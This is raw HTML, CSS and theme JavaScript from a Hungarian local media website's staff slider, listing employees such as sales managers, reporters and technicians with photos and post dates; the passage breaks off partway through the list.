.iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-481566","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" class="td-image-wrap " title="Varga László &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Varga_Laszlo_-_operator-vago-9-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Varga_Laszlo_-_operator-vago1/"  rel="bookmark" title="Varga László &#8211; operatőr-vágó">Varga László &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:58:14+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Scharek Zsuzsa &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Scharek_Zsuzsa_-_musorvezeto__riporter-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Scharek_Zsuzsa_-_musorvezeto__riporter/"  rel="bookmark" title="Scharek Zsuzsa &#8211; műsorvezető, riporter">Scharek Zsuzsa &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:54+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Szabó Döníz &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szabo_Doniz_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szabo_Doniz_-_sales_manager/"  rel="bookmark" title="Szabó Döníz &#8211; sales manager">Szabó Döníz &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:20:13+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:18:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Juhaszne_M__Veronika_-_konyvelo/"  rel="bookmark" class="td-image-wrap " title="Juhászné M. Veronika &#8211; könyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Juhaszne_M__Veronika_-_konyvelo-696x392.jpg" style="background-image: 